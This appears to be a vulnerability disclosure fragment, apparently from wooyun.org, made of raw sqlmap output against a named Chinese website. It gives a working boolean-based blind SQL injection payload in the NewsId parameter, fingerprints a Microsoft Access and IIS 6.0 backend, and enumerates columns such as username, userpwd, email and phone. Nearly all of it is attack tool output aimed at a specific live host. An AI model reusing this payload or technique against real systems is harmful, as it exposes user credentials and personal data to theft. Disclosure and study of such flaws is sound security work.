 Parameter: NewsId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NewsId=20151013_170730' AND 2620=2620 AND 'rxVf'='rxVf
---
[19:05:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[19:05:46] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[19:05:48] [WARNING] reflective value(s) found and filtering out
[19:05:48] [INFO] checking column existence using items from 'D:\Python27\sqlm
\txt\common-columns.txt'
[19:05:48] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 7
[19:05:48] [INFO] starting 7 threads
[19:05:58] [INFO] retrieved: username
[19:05:58] [INFO] retrieved: id
[19:06:15] [INFO] retrieved: email
[19:07:11] [INFO] retrieved: address
[19:10:44] [INFO] retrieved: department
[19:12:46] [INFO] retrieved: userpwd
[19:13:52] [INFO] retrieved: phone
[19:14:20] [INFO] retrieved: usernm
[19:24:29] [INFO] tried 1609/2498 items (64%)
sqlmap got a 302 redirect to 'http://gdnr.org.cn:80/NewsDetail.aspx'. Do you w
t to follow? [Y/n] n
[19:26:43] [INFO] tried 1725/2498 items (69%)
[19:26:43] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast'
[19:27:03] [INFO] tried 1748/2498 items (70%)
www.wooyun.org